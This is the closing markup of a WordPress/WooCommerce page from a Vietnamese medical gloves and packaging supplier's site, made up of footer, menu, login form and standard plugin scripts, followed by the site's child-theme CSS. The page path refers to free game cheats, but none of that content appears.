14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://binhanvnmedical.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://binhanvnmedical.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://binhanvnmedical.com/chung-chi-va-dich-vu/">Chứng chỉ và dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://binhanvnmedical.com/shop/">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://binhanvnmedical.com/product-category/gang-tay-pvc-vinyl-khong-bot/">Găng tay PVC Vinyl không bột</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://binhanvnmedical.com/product-category/gang-tay-pvc-hon-hop/">Găng tay PVC hỗn hợp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://binhanvnmedical.com/product-category/tui-soi-det-pp/">Túi sợi dệt PP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302"><a href="https://binhanvnmedical.com/product-category/bao-bi/">BAO BÌ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-250"><a href="https://binhanvnmedical.com/category/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#lienhe">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4fc5d81b81" /><input type="hidden" name="_wp_http_referer" value="/free-private-hacks-silent-aim-ragebot-cheat/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://binhanvnmedical.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://binhanvnmedical.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://binhanvnmedical.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f7ae8ef9314a267eee2e50b035fb775","fragment_name":"wc_fragments_4f7ae8ef9314a267eee2e50b035fb775","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.0"},"ajaxurl":"https://binhanvnmedical.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://binhanvnmedical.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=c9fe40206165dd93147b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="gt_widget_script_88084491-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['88084491'] = {"default_language":"en","languages":["en","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_62443","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"https:\/\/binhanvnmedical.com\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_88084491-js-before
/* ]]> */
</script><script src="https://binhanvnmedical.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/free-private-hacks-silent-aim-ragebot-cheat/" data-gt-orig-domain="binhanvnmedical.com" data-gt-widget-id="88084491" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://binhanvnmedical.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://binhanvnmedical.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://binhanvnmedical.com/wp-content/themes/flatsome-child/style.css?ver=3.16.2.1678190836
body_size: 1124
content:
/*
Theme Name: Flatsome Child
Theme URI: http://flatsome.uxthemes.com
Template: flatsome
Author: UX-Themes
Author URI: https://uxthemes.com
Description: Multi-Purpose Responsive WooCommerce Theme
Version: 3.16.2.1678190836
Updated: 2023-03-07 12:07:16

*/
.nav li.menu-item-gtranslate{
	position: relative;
    margin-top: -40px;
}
.nav li.menu-item-gtranslate .gt-current-lang{
	padding: 5px 15px;
    font-size: 14px;
}
.gt_float_switcher .gt_options a{
	font-size:14px;
}
.nav li .gt_float_switcher img{
	width: 15px !important;
    margin: 0px !important;
}
.icon_cstom{
	position: fixed;
    bottom: 10%;
    z-index: 99;
}
.icon_cstom li{
	list-style:none;
}
.icon_cstom li a{
	background: #1e2e33;
    color: white;
    padding: 5px;
    border-radius: 10px;
}
.icon_cstom li img{
	width:70px;
}
.hotline-phone-ring-wrap{
	left:-20px !important;
}
.phone-vr-img-circle{
	    width: 40px;
    height: 40px;
	top: 15px !important;
    left: 14px !important;
}
.phone-vr-circle-fill{
	    width: 45px !important;
    height: 45px !important;
}
.chungchi a{
	    width: 100%;
	    border: none !important;
    border-radius: 10px !important;
    font-weight: normal !important;
    padding-top: 4px !important;
    box-shadow: 0 10px 20px rgb(0 0 0 / 19%), 0 6px 6px rgb(0 0 0 / 22%);
    padding: 4px 15px;
    text-transform: capitalize;
    background: white !important;
    color: #138258;
}
.html_topbar_left a{
	color:white !important;
}
.post-type-archive .bnt_lh{
	display:none;
}
.html_topbar_left span img{
	    width: 29px;
    padding-right: 10px;
}
.homeproduct .product-title{
	text-align:center;
}
.homeproduct .col-inner .product-small{
	box-shadow: 0 2px 2px rgb(0 0 0 / 19%), 0 2px 2px rgb(0 0 0 / 22%);
	background: #e6f1e9;
    padding: 20px;
    border-radius: 20px;
	padding-bottom:0px !important;
}
.product-lightbox .bnt_lh{
   width: 100%;
}
@media(min-width:768px){
	.bnt_lh{
   width: 80%;
	}
}
.bnt_lh{
	margin-top:30px;
	display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    text-align: center;
}
.lhtuvan{
	background: #389b89;
    padding: 10px;
    border-radius: 2px;
    color: white !important;
    box-shadow: 0 2px 2px rgb(0 0 0 / 19%), 0 2px 2px rgb(0 0 0 / 22%);
    border: 2px solid white;
}
.lhmh{
	background: #126b59;
    padding: 10px;
    border-radius: 2px;
    color: white !important;
    box-shadow: 0 2px 2px rgb(0 0 0 / 19%), 0 2px 2px rgb(0 0 0 / 22%);
    border: 2px solid white;
}
.product-gallery-slider div:first-child{
	    box-shadow: 0 10px 20px rgb(0 0 0 / 19%), 0 6px 6px rgb(0 0 0 / 22%);
}
.single .flickity-viewport .flickity-slider .col a img{
	border: 2px solid #126b59 !important;
}
.chungchi{
	border: none !important;
    border-radius: 10px !important;
    font-weight: normal !important;
    padding-top: 4px !important;
}
a.bntpage{
	cursor: auto !important;
	    border-radius: 99px !important;
    background-image: linear-gradient(to right, #15a76c , #138157) !important;
}
.pdco .col{
	padding-bottom:10px !important;
}
.blog-post-inner .post-meta{
	font-weight:bold;
}
.box-text h5.post-title{
	    color: #222222;
	min-height: 40px;
	margin-bottom:10px;
}
.blog-post-inner .is-divider{
	display:none;
}
body .slider-nav-light .flickity-prev-next-button svg{
	fill: white !important;
    background: #126b59 !important;
}
.slider-nav-light .flickity-prev-next-button{
	    color: #126b59 !important;
	opacity: 9 !important;
}
.flickity-page-dots .dot.is-selected {
    background-color: #a12732 !important;
    opacity: 1!important;
    border: 3px solid #a12732 !important;
}
.flickity-page-dots .dot{
	border: 3px solid #7dd8b5 !important;
}
h1, h2, h3, h4, h5, h6{
	margin-bottom:5px;
}
p{
	font-weight: 500;
	margin-bottom:10px;
}
.wpcf7-form-control{
	color: #136a57 !important;
    background: #ebebeb !important;
    box-shadow: none !important;
    border: none !important;
    border-radius: 5px !important;
}
.wpcf7-form-control::placeholder{
	color: #136a57;
}
.absolute-footer{
	display:none !important;
}
.wpcf7-form-control.wpcf7-submit
{
	background: #126b59 !important;
    color: white !important;
    border-radius: 50px !important;
}
.ridcl p input{
	margin-bottom:0px !important;
}
textarea.wpcf7-form-control{
	margin-top:20px;
}
.ridcl p {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
}
.product-short-description{
	height:100%;
	    color: #126b59;
}
#product-sidebar .widget-title{
    background-image: linear-gradient(to right, #15a76c , #138157) !important;
    padding: 10px 15px;
    color: white;
    margin-bottom: 10px;
    font-weight: 600;
    text-align: center;
    width: 100%;
    max-width: 100%;
    box-shadow: 0 2px 2px rgb(0 0 0 / 19%), 0 2px 2px rgb(0 0 0 / 22%);
    display: block;
}
#product-sidebar .is-divider{
	display:none;
}
.widget_product_categories>ul>li{
	    background: #f7f7f7;
    text-align: center;
    font-weight: normal !important;
}
.widget_product_categories>ul>li a{
	    font-weight: normal !important;
    color: #138257 !important;
}
#shop-sidebar .widget-title{
    background-image: linear-gradient(to right, #15a76c , #138157) !important;
    padding: 10px 15px;
    color: white;
    margin-bottom: 10px;
    font-weight: 600;
    text-align: center;
    width: 100%;
    max-width: 100%;
    box-shadow: 0 2px 2px rgb(0 0 0 / 19%), 0 2px 2px rgb(0 0 0 / 22%);
    display: block;
}
#shop-sidebar .is-divider{
	display:none;
}
.slider-nav-reveal .flickity-button{
	box-shadow:none !important;
}
.slider-nav-reveal .flickity-button svg{
	background: #126b59;
    color: white;
    opacity: 9;
    border-radius: 100px;
    z-index: 9999;
}
.slider-nav-reveal .flickity-prev-next-button{
background-color: #fff0 !important;
box-shadow: 0 -150px 15px 0 rgb(0 0 0 / 0%) !important;
}
body .slider-nav-reveal .flickity-prev-next-button.previous{
left: -10px!important;
}
body .slider-nav-reveal .flickity-prev-next-button.next{
right: -10px!important;
}
.row-slider{
overflow: visible;
}
.row-slider .flickity-viewport{
overflow: hidden;
}
.phone-bar.phone-bar-n a{
	bottom: 65px;
    left: 14px;
	background: #e60808;
}